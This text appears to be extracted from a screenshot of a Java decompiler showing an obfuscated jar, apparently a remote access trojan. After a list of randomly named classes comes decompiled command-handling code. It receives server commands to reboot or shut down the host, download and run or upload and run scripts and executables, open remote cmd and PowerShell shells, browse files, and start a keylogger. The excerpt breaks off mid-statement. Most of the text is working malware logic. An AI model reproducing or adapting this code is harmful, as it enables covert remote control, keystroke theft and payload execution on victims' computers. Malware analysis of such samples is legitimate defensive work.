 File Edit Navigation Search Help
xskush_output.jar
cbnfdhn.class
cbngh.class
cnbcmhgm.class
cnbfdjf.class
dfghdmc.class
dfghrth.class
dfhdfndfg.class
dfhttegd.class
dgdfndnbcn.class
dhgdghd.class
dhgfgh.class
dncbnf.class
dndghd.class
dsgsdfge.class
ertdbdth.class
fdghdmh.class
fgfnbnc.class
fgsbsfgsb.class
fgssdg.class
fhfhjfg.class
fhjtjtg.class
ghdfdndfn.class
ghgmgf.class
ghsghnbn.class
gmgmgmgm.class
gsbthstgb.class
hghteerd.class
mdgghtdsh.class
mfghnb.class
ncbndfg.class
ncgdfhbn.class
ncnndfg.class
nddfgndt.class
ndgdfhfh.class
ngdnbn.class
nndfdffd.class
sabretb.class
sbsbgsrg.class
sbsgssdfg.class
sdfsldf.class
sfsrgsbd.class
sghthrt.class
sgsfghhg.class
sgsghshdg.class
shshnfdn.class
ssdgsbh.class
sstydgn.class
thrhhrth.class
Main.class cbnfdhn.class fhfhjfg.class gsbthstgb.class sabretb.class sdfsldf.class sfsrgsbd.class xbxcv.class
(new Thread(new dhgfgh())).start();
String str = (new StringBuilder()).insert(0, "\"").append(System.getProperty("java.home")).append(File.separator).append("bin").append(File.separator).append("java.exe\" -jar ").toString();
while (sdfsldf) {
try {
String[] arrayOfString;
if ((arrayOfString = sabretb(thtyrths()).split("\\|"))[0].equals("reboot")) {
Runtime.getRuntime().exec("cmd.exe /c shutdown /r /t 0");
} else if (arrayOfString[0].equals("shutdown")) {
Runtime.getRuntime().exec("cmd.exe /c shutdown /s /t 0");
} else if (arrayOfString[0].equals("uninstall")) {
sdfsldf(paramArrayOfString);
} else if (arrayOfString[0].equals("disconnect")) {
sdfsldf = false;
ertdbdth.close();
System.exit(0);
} else if (arrayOfString[0].equals("down-n-exec")) {
sabretb(arrayOfString[1], arrayOfString[1].substring(arrayOfString[1].lastIndexOf("/") + 1));
Thread.sleep(3000L);
dfhttegd("Ready");
} else if (arrayOfString[0].equals("update")) {
file = gsbthstgb(arrayOfString[1]);
paramdfghrth.sdfsldf();
Runtime.getRuntime().exec((new StringBuilder()).insert(0, str).append("\"").append(file.getAbsolutePath()).append("\"").toString());
sdfsldf(paramArrayOfString);
} else if (arrayOfString[0].equals("up-n-exec")) {
String str1;
if ((str1 = (file = gsbthstgb(arrayOfString[1])).getName().substring(file.getName().lastIndexOf(".")).toLowerCase()).equals(".vbs") || str1.equals(".js") || str1.equals(".wsf")) {
Runtime.getRuntime().exec(new String[] { "wscript", file.getAbsolutePath() });
} else if (str1.equals(".jar")) {
Runtime.getRuntime().exec((new StringBuilder()).insert(0, str).append("\"").append(file.getAbsolutePath()).append("\"").toString());
} else {
Runtime.getRuntime().exec((new StringBuilder()).insert(0, "cmd.exe /c \"").append(file.getAbsolutePath()).append("\"").toString());
}
dfhttegd("Executed File");
Thread.sleep(3000L);
dfhttegd("Ready");
} else if (arrayOfString[0].equals("remote-cmd")) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "remote-cmd|").append(sabretb()).append("|").append(sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("power-shell")) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "power-shell|").append(sabretb()).append("|").append(sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("file-manager")) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "file-manager|").append(ghdfdndfn.sdfsldf()).toString());
dfhttegd("Ready");
} else if (arrayOfString[0].equals("keylogger")) {
if (!ghgmgf.sabretb) {
Socket socket = sfsrgsbd((new StringBuilder()).insert(0, "keylogger|").append(sabretb()).append("|").append(sdfsldf()).toString());
} else {
ghgmgf.sabretb = false;